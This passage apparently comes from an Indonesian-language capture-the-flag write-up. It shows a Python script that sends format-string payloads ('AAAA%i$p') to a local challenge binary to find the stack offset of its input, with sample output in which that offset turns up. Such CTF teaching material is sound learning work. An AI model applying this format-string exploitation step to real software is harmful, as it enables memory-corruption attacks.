 import subprocess
for i in range(6, 15):
    payload = f'AAAA%{i}$p\n'.encode()
    proc = subprocess.Popen(['./forgotten_flag'],
                           stdin=subprocess.PIPE,
                           stdout=subprocess.PIPE)
    output, _ = proc.communicate(input=payload)
    print(f"Offset {i}: {output.decode('utf-8', errors='ignore')}")
    # Cek apakah muncul 0x41414141 (AAAA dalam hex)
    if b'41414141' in output:
        print(f">>> FOUND! Input ada di offset {i}")
        break
Jalanin:
bash
python3 test_offset.py
```
[Screenshot output test_offset]
Output:
```
Offset 6: AAAA0x7fff0accd738
Offset 7: AAAA0x100c00000
Offset 8: AAAA0x7024382541414141